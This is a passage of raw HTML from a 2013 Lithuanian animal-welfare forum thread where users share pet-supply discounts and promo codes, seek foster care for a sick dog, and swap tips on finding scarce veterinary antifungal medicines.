		</span></td></tr></table> <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>  šiom dienom yra šiokios tokios nuolaidos Joserai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7419" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kary</b></a><span class="small_light">
			 
			 
			 (2013-08-14)
			   
		</span></td></tr></table> Patikslinu, kad tai greta Ermitažo. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7015189" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Brigitamis</b></a><span class="small_light">
			 (Tautmilės prieglauda)
			 
			 (2013-08-14)
			   
		</span></td></tr></table> Nemokama veterinaries konsultacija Kaune. Rugpjūčio 17d. nuo 10 - 14 val. Raudondvario pl. 131, Promo Cash&Carry parduotuvėje. Visi atėję gaus Pedigree prizų.
<a href="https://www.facebook.com/photo.php?fbid=403439013095780&set=a.337293599710322.64494.3372880797 10874&type=1&theater" target="_blank">https://www.facebook.com/photo.php?fbid=403439013095780&set=a.337293599710322.64494. 337288079710874&type=1&theater</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007371" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linari</b></a><span class="small_light">
			 
			 
			 (2013-07-05)
			   
		</span></td></tr></table> 20 proc.nuolaida natūralių papildų komplektui: <a href="http://ekoveta.lt/sunims/29-barf-starterkit-sviezios-msos-rinkinys.html" target="_blank">http://ekoveta.lt/sunims/29-barf-starterkit-sviezios-msos-rinkinys.html</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2013-07-05)
			   
		</span></td></tr></table> iki liepos 29d senukuose gyvūnų prekėms iki 47proc. nuolaidos. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-06-23)
			   
		</span></td></tr></table> Nuolaida Joserai: <a href="http://www.pet24.lt/kaciu-maistas/josera/" target="_blank">http://www.pet24.lt/kaciu-maistas/josera/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-06-20)
			   
		</span></td></tr></table> RIMI 18-24 d. Gourmet katėms 85 g 1,99 (-26 proc.), ceolitinis kraikas su pušų kvapu Lyra Cat 10 l - 16,99, kraikas Purrrfect 5 l - 7.99 Lt, sausas šunims Grrreat 3 kg - 8.99 Lt <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2013-06-18)
			   
		</span></td></tr></table> rytoj, t.y.  birželio 19d. Senukuose 30proc nuolaida daugeliui prekių.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7018447" title="Lankytojo anketa/Rašyti privačią žinutę"><b>RITA11</b></a><span class="small_light">
			 
			 
			 (2013-06-11)
			 (foto)  
		</span></td></tr></table> Visoms gyvūnų prekėms ir ėdalui su AČIŪ kortele 30% nuolaida!
Akcija vyksta visuose prekybos centruose MAXIMA birželio 11-17 d.

 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2013-06-11)
			   
		</span></td></tr></table> Birželio 13-16d parduotuvėse ,,Kika,, AU MIAU dienos- nuolaidos iki -30proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-05-26)
			 (foto)  
		</span></td></tr></table> "Prismoj" 30 proc.nuolaida gyvūnų prekėms. Tik šiandien. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4989" title="Lankytojo anketa/Rašyti privačią žinutę"><b>MeiLLi</b></a><span class="small_light">
			 
			 
			 (2013-05-21)
			   
		</span></td></tr></table> Turiu nuolaidos kodus 20% pet24 parduotuvėj  royalio maistui: sterilizuotom katėm ir  xsmall adult šunims.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-05-21)
			 (foto)  
		</span></td></tr></table> Iki gegužės 31 dienos VISOS <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> užsakytos prekės pristatomos nemokamai. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-05-16)
			   
		</span></td></tr></table> oho, milžinas, sakyčiau:) Na, bet jei žmogus matė šį, tai matė:) O moteris nuostabi, priglaudė iš mūsų prieglaudos 10 metų kalytę, priduotą šeimininkų, atmaitino, atgriebė, dabar šunė sostinėj guli lovoj, triauškia skanėstus ir vargo nejaučia:) Dėkui už info, skambinsiuos ir į SOSus, ir globėjai, labai tikiuosi, kad matė šį ir viskas bus ok:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2013-05-16)
			   
		</span></td></tr></table> jei mažas amžiumi, o ne ūgiu, tai turbūt Aras iš 'sosų", juodas toks, jis dabar sutvarstytom letenom. <a href="http://sos-gyvunai.lt/lt/bendravimas/dienorasciai/sos/Green_Amber-blog-lt/atleiskite-bet-praom e-paramos-nuostabiam-maiui-nukirptom-ausim.php" target="_blank">http://sos-gyvunai.lt/lt/bendravimas/dienorasciai/sos/Green_Amber-blog-lt/atleiskite -bet-praome-paramos-nuostabiam-maiui-nukirptom-ausim.php</a> buvo pert LR TV. reiktų skambinti tel. 8 683 69502 , būtų labai faina, jei patikimas žmogus priglaustų. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-05-16)
			   
		</span></td></tr></table> SOS SOS SOS, rašau prie bendros temos, labai reikia INFO. Neseniai per kažkurią laidą apie gyvūnus buvo rodomas mažas šunelis ar kalytė, kuri lyg serga rachitu, jai bus atliekama operacija ir ieškoma globa. Reikia daugiau info, su kuo galėčiau šnekėtis, nes atsirado žmogus, kuris galėtų priglausti, gal net visam laikui. Parašykit prašau kas žinot apie kurį šunelį buvo šnekama <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-05-12)
			 (foto)  
		</span></td></tr></table> Tik šiandien - "Prismoj" 30 proc.nuolaida visoms gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7012242" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Justė</b></a><span class="small_light">
			 
			 
			 (2013-04-24)
			   
		</span></td></tr></table> Senukuose su kortele "Mylimiausia" prisipirkau kraiko "Cats Best" 10 l , nes gaunasi iki 20,-Lt, tad pigiau nei Kalvarijų turguj. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-04-17)
			   
		</span></td></tr></table> Taip ir gyveni:D Šiandien ryte dukra paskambijo, kad "Senukuose" 30% nuolaida daug kam:)) Tai jau tikrai:))  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2013-04-17)
			   
		</span></td></tr></table> Senukuose daugeliui prekių 30proc nuolaida. Tame tarpe ir gyvūnų prekėms. Pirkau mixsą graužikams-1650g kibirėlis, su nuolaida . 9.09 lt, kainavęs 13.99. Tik šiandien. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2013-04-13)
			   
		</span></td></tr></table> Norfoje 30% nuolaida gyvūnų prekėms su norfos nuolaidų kortele. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-04-12)
			 (foto)  
		</span></td></tr></table> Visose parduotuvėse KIKA balandžio 11-14 dienomis vyks AU-MIAU dienos. Jūsų laukia nuolaidos įvairioms prekių grupėms net iki 30%! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vesta</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2013-04-11)
			   
		</span></td></tr></table> Senuku parduotuvese su MYLIMIAUSIA kortele NAMINIU GYVUNU PRIEZIUROS PREKEMS - net 30 proc. nuolaida. Akcijos vyksta iki  04.29. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014072" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Ed.al</b></a><span class="small_light">
			 
			 
			 (2013-04-11)
			   
		</span></td></tr></table> Senukuose su mylimiausia kortele 30 proc. gyvūnų priežiūros prekėms iki 04.29 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.41" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alinakiu</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2013-04-11)
			 (foto)  
		</span></td></tr></table> O, super, aciu uz info, Rita :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-04-11)
			 (foto)  
		</span></td></tr></table> "Savaitgalį - į Maximą". 25 proc. nuolaida gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-03-31)
			   
		</span></td></tr></table> "Pet24.lt
Kol ridenate margučius, pas mus išsirito Velykinės nuolaidos. Tad mes jus džiuginame papildoma 20% nuolaida visoms prekėms, o jūs galite nudžiuginti savo mylimą augintinį papildomu skanėstu ar
žaisliuku :)

Nuolaidos kodas - PET24-SU-VELYKOM, jį galite suvesti pirkdami mūsų internetinėje pardotuvėje <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> pirmame pirkimo žingsnyje." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2013-03-30)
			   
		</span></td></tr></table> nuo balandžio 3 d. Justiniškių dėvėtų rūbų parduotuvėje kur komplekse prie "Kardiolitos" viskas po 3 litus. rūbai tai nelabai ten, bet dar yra visokių paklodžių, apklotų, rankšluosčių ir kitų patiesimui arba valymui tinkamų skuduriukų. po kelių dienų dar pigiau, bet nepamenu, nuo kada. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011212" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kristin</b></a><span class="small_light">
			 
			 
			 (2013-03-26)
			   
		</span></td></tr></table> Kovo 26d.-balandžio 1 d. Maximoj 10 l. sušokančio kačių kraiko "SEPICAT KLUMP LIGHT " kaina 9.99 ( sutaupot 54 proc.) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003265" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Egleee</b></a><span class="small_light">
			 
			 
			 (2013-03-19)
			   
		</span></td></tr></table> Tik šiandien <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> su kodu PET24-KLIENTO-DIENA visomes prekėms 15% nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005254" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Raimunda</b></a><span class="small_light">
			 
			 
			 (2013-03-03)
			   
		</span></td></tr></table> registracija iki kovo 7 dienos ,reikia registruojant katiną įdėti nuotrauką,maisto gaus pirmi 2500 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005254" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Raimunda</b></a><span class="small_light">
			 
			 
			 (2013-03-03)
			   
		</span></td></tr></table> feisbukiniams katininiams : iššūkis su Purina,kaip supratau užsiregistravus atveža maistą Purina One 3 savaitėms,po to nuotraukų konkursas ir 5 laimės  maisto visiems metams:-)))) neprisijungusiems prie facebuko nerodys .....<a href="https://apps.facebook.com/purina-konkursas/index.php/pages/rules/" target="_blank">https://apps.facebook.com/purina-konkursas/index.php/pages/rules/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-02-23)
			 (foto)  
		</span></td></tr></table> Thomas Philips parduotuvėj 20 proc. nuolaida viskam. Tik šiandien. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2013-02-22)
			   
		</span></td></tr></table> Josera maistelis visai pigus, ypač perkant 2X20 kg <a href="http://www.nesefauna.lt/" target="_blank">http://www.nesefauna.lt/</a> . Naudojam sensitive. Kažin o economy visai prastas, gal žinot kas? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7419" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kary</b></a><span class="small_light">
			 
			 
			 (2013-02-22)
			   
		</span></td></tr></table> Gavau tokį laišką.Gal ką sudomins?


Dorwest Herbs Ltd. (Anglija) daugiau kaip 60 metų gamina išskirtinius augalinius pašarų papildus bei homeopatinius preparatus šunims ir katėms, kurių saugumas, veiksmingumas ir grynumas yra įrodyti. Šie produktai skirti:

    Virškinimo problemoms spręsti;
    Sąnariams ir judrumui palaikyti;
    Nervų sistemos sureguliavimui;
    Odos ir kailio būklei pagerinti;
    Bendrai gyvūno sveikatos būklei palaikyti;
    Specialūs priedai skirti gyvūnams maitinamiems natūraliu pašaru.

Pašarų papildai sukurti papildyti mitybos racioną pagrindinėmis medžiagomis, kurios gali būti reikalingos įvairiais gyvūno gyvenimo etapais.
 Šių ir kitų sveikų produktų

savo augintiniams galite įsigyti

elektroninėje parduotuvėje

Animal BioPlanet <a href="http://www.bioplanet.lt" target="_blank">http://www.bioplanet.lt</a>

tel. +370 616 06501; +370 616 14241

info@bioplanet.lt <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-02-22)
			   
		</span></td></tr></table> "IKI"  02.22-24 VISAM naminių gyvūnų maistui ir gyvūnų priežiūros priemonėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011212" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kristin</b></a><span class="small_light">
			 
			 
			 (2013-02-19)
			   
		</span></td></tr></table> Vasario 19-25d. Maximoj 5kg. sušokančio Favorit kraiko katėms kaina 5.99lt. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-02-18)
			   
		</span></td></tr></table> Prisma 18-27 d. šlapiam šunų ėdalui "Canis Minor" įvairių rūšių 25 proc., Whiskas visam 20 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.3056" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kukusas</b></a><span class="small_light">
			 (Gyvybės stotelė)
			 
			 (2013-02-15)
			   
		</span></td></tr></table> ten skiriama prie neurologinių tam tikrų sutrikimų, receptinis. Mums buvo Kvalkauskas išrašęs, kai Siri pradėjo sunkiai valdyt užpakalines kojas. Kiek prisimenu, vaistas gana brangus ir turi būti skiriamas gydytojo, nes yra gana stipraus poveikio. Savarankiškai vartoti nerekomenduoju, bet jei kam paskirtas ir reikalingas, galiu atiduoti, vis pigiau bus, šešiomis ampulėmis mažiau reikės. Naudojamas ir gyvūnams ir žmonėms, atiduosiu tam kam reikia, nesvarbu ar gyvūnui ar žmogui gydyti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Zet</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			 (foto)  
		</span></td></tr></table> Kukusai, o kam jis skirtas? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.3056" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kukusas</b></a><span class="small_light">
			 (Gyvybės stotelė)
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Peržiūrėjau vaistų stalčiuką pas save ir radau 6 ampules Syntostigmin, galioja iki 2013-09, liko nuo Siri gydymo. Nežinau kur geriau parašyt tai rašau čia, jei kam reikia skambinkit, atiduočiau. 862441922 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Zet</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			 (foto)  
		</span></td></tr></table> VET-1 imuverolio dažniausiai turi <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Dian, teisingai, tik purškalą galima, jei sugebi labai taupiai naudoti (parodė, blyn:D), todėl tos bonkutės, kur kainuoja 24, 90 turi užtekti labai daug panaudojimų, jei purkši optimaliai:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Vilniečiams - Šeštadienį Rudaminoje turgus, ten Klotrimazolis 5-6lt. ir daugiau tepalų ir vaistukų yra neblogų ir kainos žemesnės nei vaistinėse. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table>   Fungiderm veiklioji medžiaga yra Klotrimazolas, o jo yra tepalo (žmonių vaistinėj)  ir visai nebrangus <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Kam skubiai ir verkiant reikia turiu Imuverolio 150 ml svirkste pritraukta ir Fungiderm. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Liūdesys:( Lithuanian vet sritis, ar kaip ten ją, nesugebėjo, kaip visada, parūpinti tuo kuo reikia:((( Šiuo metu, jei imuverolio ir yra kur, labai painu:(  Yra pasiūlyta Fungiderm purškalas, labai veiklus, deja ir brangus:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005151" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Laiburg</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Kaune dabar jo nėra, ir dalyje Lietuvos nėra. Lauksim kovo mėn. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7009618" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Day</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Šiandien būsiu Filuose, galiu paklausti. Kiek reikia, ir dar, ar reikia testų? Jei taip, viską į až:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Vyna Lėja, kada? mes ir ankščiau pirkom vetkėse...deja Kaune tuščia kiek žinau :( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010887" title="Lankytojo anketa/Rašyti privačią žinutę"><b>VynaLeja</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Laiburg,as wet klinikoje pirkau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005151" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Laiburg</b></a><span class="small_light">
			 
			 
			 (2013-02-15)
			   
		</span></td></tr></table> Gal kas žinote iš kur gauti Imaverol? Jau visai baigiasi atsargos, o jo būtinai reikia. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001712" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birbė</b></a><span class="small_light">
			 
			 
			 (2013-02-14)
			   
		</span></td></tr></table> Merginos, šian važiuoju pasiimti furminatorių po 27 lt (plotis 7 cm) Jei kam reikia-rašykit staigiai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2013-02-14)
			 (foto)  
		</span></td></tr></table> Aha, kaip tik žiūriu, ir Kitten ir Babycat.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-02-14)
			   
		</span></td></tr></table> Zoomaiste RC irgi siūlo gerų akcijų, o ypač besiruošiant mažų kačiukų sezonui... <a href="http://www.zoomaistas.lt/article/40" target="_blank">http://www.zoomaistas.lt/article/40</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-02-14)
			 (foto)  
		</span></td></tr></table> Sekmadienį (vasario 17 d.) "Prismoj" gyvūnų prekėms 30 proc. nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2013-02-14)
			   
